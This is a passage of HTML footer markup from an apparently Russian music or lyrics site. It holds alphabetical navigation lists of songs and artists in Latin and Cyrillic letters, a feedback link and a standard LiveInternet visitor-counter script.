						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>